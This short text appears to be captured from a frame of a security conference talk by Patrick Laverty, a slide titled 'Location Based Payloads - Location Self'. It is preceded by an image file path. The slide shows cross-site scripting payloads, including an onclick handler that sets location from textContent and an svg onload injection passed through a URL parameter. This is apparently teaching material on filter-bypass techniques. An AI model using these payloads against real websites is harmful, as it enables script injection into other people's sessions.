 Patrick Laverty
50:04
Location Based Payloads - Location Self
● Location Self After
p=<j onclick=location=textContent>?p=%26lt;svg/onload=alert(1)>
http://...?p=<svg/onload=alert(1)>